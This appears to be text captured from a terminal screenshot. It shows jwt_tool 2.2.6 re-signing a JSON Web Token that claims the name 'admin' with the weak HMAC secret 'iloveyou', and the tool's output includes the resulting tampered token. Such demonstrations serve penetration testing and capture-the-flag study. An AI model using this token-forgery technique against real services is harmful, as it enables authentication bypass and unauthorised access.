 [~/桌面/jwt_tool-2.2.6]
$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ==. -S hs256 -p "iloveyou" 1 ×
Version 2.2.6 @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "HS256"
Token payload values:
[+] name = "admin"
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
jwttool_c75c1c53163f1e6d4f068084e01a9dd3 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ._gDs9V-6by-T2sF5C_VXQn7WPOZ_YkAfg0nx-pzLMQk